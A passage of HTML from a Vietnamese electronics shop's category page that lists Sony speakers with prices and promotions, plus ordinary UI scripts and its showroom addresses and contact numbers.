8.16545 6.44648 8.20755 6.56251 8.20755H10.0625C10.1785 8.20755 10.2898 8.16545 10.3719 8.0905C10.4539 8.01555 10.5 7.9139 10.5 7.8079V7.00859C10.5 6.9026 10.4539 6.80094 10.3719 6.72599C10.2898 6.65105 10.1785 6.60894 10.0625 6.60894ZM13.5625 0.214478H6.56251C6.44648 0.214478 6.3352 0.256584 6.25315 0.331533C6.17111 0.406483 6.12501 0.508137 6.12501 0.614131V1.41344C6.12501 1.51943 6.17111 1.62109 6.25315 1.69604C6.3352 1.77099 6.44648 1.81309 6.56251 1.81309H13.5625C13.6785 1.81309 13.7898 1.77099 13.8719 1.69604C13.9539 1.62109 14 1.51943 14 1.41344V0.614131C14 0.508137 13.9539 0.406483 13.8719 0.331533C13.7898 0.256584 13.6785 0.214478 13.5625 0.214478Z" fill="#2F2F2F"/>
</svg>Giá giảm dần</a>
			</li>
			<li class="btn-quick-sort position-desc">
				<a href="javascript:;" onclick="sortby('created-desc')" title="Mới nhất"><i></i>Mới nhất</a>
			</li>
		</ul>
	</div>
</div>
					
					<section class="products-view products-view-grid row ">
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/loa-sony-srs-xv800" title="Loa karaoke Sony SRS-XV800 ch&#237;nh h&#227;ng, LED ấn tượng, pin 15 giờ" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-sony-srs-xv800-chinh-hang-chat-luong.jpg?v=1690337625633" alt="Loa karaoke Sony SRS-XV800 ch&#237;nh h&#227;ng, LED ấn tượng, pin 15 giờ" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-sony-srs-xv800-chinh-hang-chat-luong.jpg?v=1690337625633" alt="Loa karaoke Sony SRS-XV800 ch&#237;nh h&#227;ng, LED ấn tượng, pin 15 giờ" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
30% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-sony-srs-xv800" title="Loa karaoke Sony SRS-XV800 ch&#237;nh h&#227;ng, LED ấn tượng, pin 15 giờ" class="product__box-name">Loa karaoke Sony SRS-XV800 ch&#237;nh h&#227;ng, LED ấn tượng, pin 15 giờ</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">10.490.000₫</span>

			
			<span class="old-price">14.990.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Giảm&nbsp;đến&nbsp;<strong><span style="color:#e74c3c">30%</span></strong> khi <strong>mua kèm túi, phụ kiện.</strong></li>
<li>Tặng bộ 2 micro không dây cao cấp&nbsp;<span style="color:#e74c3c;"><strong>Guiness M-810D</strong></span> trị giá <span style="color:#e74c3c;"><strong>1.500.000đ</strong></span></li>
<li>Đặt mua ngay qua hotline <strong><span style="color:#e74c3c">0989 142 688</span></strong> để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Giảm thêm&nbsp;<span style="color:#e74c3c"><strong>200.000đ</strong></span> cho khách hàng đã từng mua tại <span style="color:#3498db;"><strong>Linh Anh</strong>.</span></li>
<li>Hỗ trợ <strong>thu cũ lên đời&nbsp;</strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Tặng <span style="color:#e74c3c;"><strong>10.000</strong></span> file nhạc Lossless, DSD tuyển chọn chất lượng cao.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong>&nbsp;RẺ HƠN</strong>&nbsp;– Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
			</div>
		</div>
		
		
		


		

		
		<div class="danhgia">
			<div class="sapo-product-reviews-badge" data-id="31979503"></div>
			<span>2 đánh giá</span>
		</div>
		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/loa-sony-srs-xp700" title="Loa Sony SRS-XP700" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/srs-xp700-6.jpg?v=1669773457067" alt="Loa Sony SRS-XP700" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/srs-xp700-6.jpg?v=1669773457067" alt="Loa Sony SRS-XP700" />
		</picture>
	</a>
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-sony-srs-xp700" title="Loa Sony SRS-XP700" class="product__box-name">Loa Sony SRS-XP700</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			<span class="price">Liên hệ</span>
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15%&nbsp;trên giá niêm yết khi mua cùng các phụ kiện âm thanh</p>
<style type="text/css"><!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}-->
</style>
<style type="text/css"><!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}-->
</style>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/loa-sony-srs-xv900" title="Loa Karaoke Sony SRS-XV900" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/srs-xv900-1.jpg?v=1664849509317" alt="Loa Karaoke Sony SRS-XV900" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/srs-xv900-1.jpg?v=1664849509317" alt="Loa Karaoke Sony SRS-XV900" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
32% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-sony-srs-xv900" title="Loa Karaoke Sony SRS-XV900" class="product__box-name">Loa Karaoke Sony SRS-XV900</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">15.990.000₫</span>

			
			<span class="old-price">23.490.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Tặng kèm bộ 2 micro không dây cao cấp&nbsp;<span style="color:#e74c3c;"><strong>Guiness M-810D</strong></span> trị giá <span style="color:#e74c3c;"><strong>1.500.000đ</strong></span>.</li>
<li>Đặt mua ngay qua hotline <strong><span style="color:#e74c3c">0989 142 688</span></strong> để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Giảm thêm <span style="color:#e74c3c"><strong>200.000đ</strong></span> cho khách hàng đã từng mua tại <span style="color:#3498db;"><strong>Linh Anh</strong>.</span></li>
<li>Hỗ trợ <strong>thu cũ lên đời </strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Tặng <span style="color:#e74c3c;"><strong>10.000</strong></span> file nhạc Lossless, DSD tuyển chọn chất lượng cao.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong> RẺ HƠN</strong> – Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/srs-xp500" title="Loa Sony SRS-XP500" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-sony-srs-xp500-5-1.jpg?v=1664505480037" alt="Loa Sony SRS-XP500" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-sony-srs-xp500-5-1.jpg?v=1664505480037" alt="Loa Sony SRS-XP500" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
33% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/srs-xp500" title="Loa Sony SRS-XP500" class="product__box-name">Loa Sony SRS-XP500</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">6.590.000₫</span>

			
			<span class="old-price">9.900.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
</section>
	
					
					
				</div>
			</div>
		</section>
		<div class="col-lg-12 col-md-12 col-sm-12 col-12">
			<div class="rte coll_getcontent block-content coll_content">
				
				<div class="alert alert-warning alert-dismissible margin-top-15 section" role="alert">
					Thông tin danh mục đang được cập nhật
				</div>
				
			</div>



		</div>
	</div>
</div>

<script>
	$.fn.extend({
		toggleText: function(a, b){
			return this.html(this.html() == b ? a : b);
		}
	});
	$(".myContent").on("click", ".view-more", function() {
		$(".myContent").toggleClass( "open" );
		$(this).toggleText('<span>Xem thêm <i class="fa fa-angle-down"></i></span>','<span>Thu gọn <i class="fa fa-angle-up"></i></span>');
	});
	$(document).ready(function(){
		const button = $('.filter-pc');
		const button_offset_top = button.offset().top;
		const button_fixed = $('.evo-filter-cate');
		$(window).scroll(function () {
			const _this = $(this);
			const scroll_top = _this.scrollTop();
			if (scroll_top > button_offset_top + 100) {
				button_fixed.addClass('is-active');

			} else {
				button_fixed.removeClass('is-active');
			}
		});
	})
</script>

<script>
	//xem thêm
	$(document).ready(function() {
		var $productGetContent = $('.coll_getcontent');
		var ch = $productGetContent.outerHeight();
		var $smore = $('.show-more');
		var $baTextFpt = $('.ba-text-fpt');

		if (ch > 300) {
			$baTextFpt.addClass('has-height');
			$smore.removeClass('d-none');
		}

		$('.btn--view-more').click(function(e) {
			e.preventDefault();
			var $productGetContent2 = $(this).parents('.block-content');
			$productGetContent2.toggleClass('expanded');
			$(this).parents('.show-more').toggleClass('active');
			$(this).text(function(i, text) {
				return text === 'Thu gọn' ? 'Xem thêm' : 'Thu gọn';
			});
			return false;
		});
	});

</script></main>
		
		<section class='section_store dub_pd_module'>
	<div class='container'>
		<div class='block-title'>
			<h2>
				Hệ thống Showroom
			</h2>
		</div>
		<div class='store_list'>
			<div class='row'>
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 1 - Hà Nội</span>
								<span class="number"><span>1</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span>ĐC cũ: 99 Hồ Ba Mẫu, Lê Duẩn, Đống Đa</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%E1%BB%91ng+%C4%90a/@21.0142433,105.8398689,3a,75y/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICjipyi_AE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSzqyMB9DCIwYksAgZi70_lSAPC2AA7Rg_bUc5JLO7E9JkEnKxeIlqYZ2MqyyZIUK9ehsyvA9v_K6F4lJIt-P2ae8Ad93uefRsOhm-R-QV-bnSZe8IDvZVXwZVxXEXMZ-KPQYT3BbA%3Dw86-h114-k-no!7i3024!8i4032!4m16!1m8!3m7!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!10e1!16s%2Fg%2F11c0r58ycw!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!8m2!3d21.0142766!4d105.8398525!10e5!16s%2Fg%2F11c0r58ycw?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.688"> 0989.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 2 - Hà Nội</span>
								<span class="number"><span>2</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span>ĐC cũ: 146 Phạm Văn Đồng, Mai Dịch, Cầu Giấy</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y/@21.0445229,105.7809577,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!8m2!3d21.0445329!4d105.7808141!10e5!16s%2Fg%2F11pkhkky87?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0946.142.688"> 0946.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 3 - Đà Nẵng</span>
								<span class="number"><span>3</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>27 Hàm Nghi, Phường Thanh Khê
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>ĐC cũ: 27 Hàm Nghi, Vĩnh Trung, Thanh Khê</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng/@16.0657973,108.2103417,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!8m2!3d16.0658049!4d108.2104947!10e5!16s%2Fg%2F11kk05r11f?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.668"> 0989.142.668 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 4 - HCM</span>
								<span class="number"><span>4</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span>ĐC cũ: 151 Nguyễn Duy Dương, P.2, Quận 10</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10/@10.7610078,106.6709544,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIC-7MjBQA!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyGLKMsBS1DgH9ABYeBD6dq2lmDSrFHZ0LZAsciS2ugRJyZUHHWT-jMYHlRPsztTfXT_G67EAg1xiPYO7EYH-QzObWSoHnHDa9eppkuZfgrZ8fW9HoJ3xF5eL9QyhD2fqG_zhkj%3Dw114-h86-k-no!7i4032!8i3024!4m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!8m2!3d10.7609905!4d106.6708309!10e5!16s%2Fg%2F11h2pgt3_s?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0833.122.688"> 0833.122.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 5 - HCM</span>
								<span class="number"><span>5</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span>559 Phan Văn Trị, Phường An Nhơn
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span>ĐC cũ: 559 Phan Văn Trị, P.5, Quận Gò Vấp</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
